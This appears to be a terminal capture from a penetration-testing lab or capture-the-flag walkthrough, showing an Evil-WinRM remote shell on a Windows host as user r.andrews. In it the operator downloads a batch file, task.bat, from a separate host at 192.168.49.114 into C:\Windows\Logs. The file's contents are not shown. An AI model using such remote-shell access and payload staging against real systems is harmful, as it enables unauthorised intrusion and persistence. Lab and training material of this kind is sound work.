 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\r.andrews\Documents> cd C:\Windows\Logs
*Evil-WinRM* PS C:\Windows\Logs> Invoke-WebRequest -uri http://192.168.49.114:8000/task.bat -OutFile task.bat
*Evil-WinRM* PS C:\Windows\Logs> ls
Directory: C:\Windows\Logs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/9/2024 5:12 PM CBS
d----- 10/9/2024 3:10 PM DISM
d----- 10/9/2024 4:02 PM DPX
d---s- 5/6/2022 10:24 PM MeasuredBoot
d----- 10/9/2024 2:33 PM MoSetup
d----- 10/9/2024 2:44 PM NetSetup
d----- 10/9/2024 2:24 PM SetupCleanupTask
d----- 11/12/2024 4:34 AM SIH
d----- 10/9/2024 2:28 PM SystemRestore
d----- 5/6/2022 10:24 PM Telephony
d----- 6/9/2025 2:32 PM waasmedic
d----- 6/9/2025 2:32 PM waasmediccapsule
d----- 6/9/2025 2:33 PM WindowsUpdate
d----- 10/9/2024 2:30 PM WinREAgent
-a---- 11/12/2024 4:50 AM 1587 task.bat
*Evil-WinRM* PS C:\Windows\Logs>